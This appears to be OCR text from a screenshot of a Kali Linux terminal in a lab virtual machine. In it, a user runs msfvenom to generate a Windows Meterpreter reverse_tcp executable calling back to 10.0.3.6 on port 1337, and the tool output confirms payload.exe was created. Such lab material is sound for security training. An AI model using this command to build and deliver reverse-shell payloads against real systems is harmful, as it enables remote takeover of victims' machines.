 VM 101 - Kali (1)
1 2 3 4 2 9:51
Kali Linux a...
elliot@Kali: ~
File Actions Edit View Help
┌──(elliot㉿Kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.3.6 LPORT=1337 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(elliot㉿Kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos payload.exe
┌──(elliot㉿Kali)-[~]
└─$